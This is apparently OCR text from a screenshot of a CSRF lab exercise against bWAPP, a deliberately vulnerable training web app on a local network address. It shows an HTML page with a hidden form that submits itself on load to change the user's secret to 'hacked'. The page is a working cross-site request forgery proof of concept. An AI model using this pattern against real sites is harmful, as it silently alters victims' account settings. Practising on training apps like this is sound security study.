 Не защищено 192.168.56.103/bwapp/csrf_3.php?secret=hacked
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Securi
/ CSRF (Change Secret)
Change your secret.
New secret:
Change
Файл Правка Выделение Вид Переход Выполнить Терминал Справка index.html - fast - Visual Studio Code
ПРОВОДНИК ...
FAST
index.html
script.js
style.css
index.html
index.html > html > body > script
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Document</title>
6 <link rel="stylesheet" href="./style.css">
7 </head>
8 <body>
9 <form action="http://192.168.56.103/bwapp/csrf_3.php" method="GET" name="form1">
10 <input type="hidden" name="secret" value="hacked">
11 </form>
12 <script>
13 document.forms[0].submit()
14 </script>
15 </body>
16 </html>